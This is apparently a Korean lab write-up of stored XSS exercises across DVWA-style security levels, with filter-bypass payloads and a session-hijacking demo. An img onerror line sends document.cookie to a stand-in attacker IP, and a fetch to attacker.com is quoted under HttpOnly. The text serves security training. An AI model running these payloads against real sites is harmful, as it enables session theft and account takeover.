🔓 [LOW] - 입력 검증 없음
- 클라이언트/서버 모두 필터 없음
- <script>, onerror 등 무제한 삽입 가능
- document.cookie 등 JavaScript 실행 그대로 통과

제목과 댓글을 입력하는 구조다.
칸수 제한이 있지만 버프슈트로 보내면 칸수 제한 없이 넣을 수 있다.

입력값 : <script>alert('XSS');</script>


이 공격은 입력값이 서버에 저장되고,
다음에 페이지를 볼 때 그 값이 HTML로 렌더링되면서 그대로 실행되기 때문에
다른 사용자가 접속하더라도 XSS에 감염될 수 있다.

변형
<img src=x onerror=alert('imgXSS')>
쿠키 노출
<script>alert(document.cookie)</script>
성공.

🟠 [MEDIUM] - 기초적 필터링
- 특정 문자열 제거 (ex. <script> 제거)
- 단순한 str_replace() 수준
- 대소문자, 우회 태그로 우회 가능
- onerror, <img> 등은 통과할 수 있음

입력값 : <scr<script>ipt>alert('xss')</scr<script>ipt>


내용에 넣었을땐 실패.


제목에 넣어서 성공.

🔹 message (댓글) 처리 부분:
php
$message = strip_tags( addslashes( $message ) );
$message = mysqli_real_escape_string(..., $message);
$message = htmlspecialchars( $message );

🔹 name (작성자 이름) 처리 부분:
php
$name = str_replace('<script>', '', $name);
$name = mysqli_real_escape_string(..., $name);

strip_tags() 모든 HTML 태그 제거 XSS 완전 제거
addslashes() ', ", \, NULL 앞에 \ 추가 SQL Injection 방지용
mysqli_real_escape_string() SQL 특수문자 이스케이프 SQL Injection 방지
htmlspecialchars() <, >, &, " → HTML 이스케이프 브라우저에서 HTML 무력화

message 필드는 절대 XSS 우회 불가
strip_tags()가 모든 태그 제거
htmlspecialchars()가 남은 문자를 HTML로 못 보이게 바꿈

즉, <script>, <img>, <svg> 전부 제거되고
남은 게 있어도 이스케이프돼서 브라우저가 절대 실행 못 함

하지만 name 필드는 약점이 있다.

$name = str_replace('<script>', '', $name);
단순히 <script>만 지우는 방식이라면,
<ScRiPt>, <script >, <script\n> 같은 우회가 통할 수 있음

단, 출력 시 어떻게 보여주는지 코드에 없어 판단 불가
→ 만약 name도 htmlspecialchars() 처리된다면 여기서도 불가능

대소문자 우회.
<ScRiPt>alert('XSS')</ScRiPt>
성공.

<scr<script>ipt>alert('XSS')</scr<script>ipt>
중간 삽입형 우회.
<script> 부분만 제거돼서 결과적으로 <script>alert('XSS')</script> 가 됨

공백/속성 삽입 우회
<script >alert(1)</script >
<script >는 <script>와 다르다고 인식될 수 있음

태그 없는 벡터
<img src=x onerror=alert(1)>
<script> 자체를 사용하지 않기 때문에 필터 우회
성공.

🔐 [HIGH] – 정규식 기반 필터 + HTML 이스케이프
- <, >, on..., script 등 패턴 기반 필터링
- htmlspecialchars() 처리로 출력 시 < → &lt; 변환
- JavaScript 실행 거의 불가능
- DOM 기반 XSS, 인코딩 우회 시도 필요

네임 필드에서 정규식 기반으로 필터링 된다.
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name );
→ 요약:
<script> 관련 태그만 정규식으로 제거

img 태그 사용
입력값 : <img src=x onerror=alert(1)>
<script>는 차단하지만 <img>는 차단 안 함
onerror 이벤트는 이미지 로딩 실패 시 실행됨 → XSS
성공.

시나리오.
Reflected XSS 자체는 서버에 저장되지 않는 것이지만, 쿠키를 훔쳐서 공격자의 서버로 보낼 수 있음
브라우저의 document.cookie 값을 훔치고,
세션 쿠키가 유효하면, 로그인 상태 그대로 세션 탈취 가능
세션 하이재킹(Session Hijacking)

low 단계에서 실습했다.
(high에선 막힘)

입력값 : <img src=x onerror="new Image().src='http://공격자IP:8000/?c='+document.cookie">

파이썬으로 쿠키 탈취용 서버를 열고
XSS로 세션 쿠키값을 서버로 전송하게 했다.




받은 쿠키값을 브라우저에 넣고 새로고침하면
로그인 계정이 바뀐것을 확인할수 있다.
세션 하이재킹 성공.

보안대응

HttpOnly란?
HttpOnly는 쿠키에 설정할 수 있는 속성 중 하나로,
JavaScript에서 해당 쿠키를 읽지 못하게 막는 기능

Set-Cookie: PHPSESSID=abc123; HttpOnly
이렇게 설정되면:

✅ 가능:
브라우저는 쿠키를 자동으로 서버에 보냄 (Cookie 헤더로)
❌ 불가능:
document.cookie 로는 읽을 수 없음 (JavaScript 차단)

XSS 대응 핵심
XSS 공격자는 document.cookie 를 통해 세션 쿠키를 훔치려 함.
하지만 서버가 HttpOnly로 설정하면:
js
// 공격자 코드
fetch('http://attacker.com/?c=' + document.cookie);
➡ document.cookie로 세션 쿠키 접근 불가
➡ 쿠키 탈취 실패

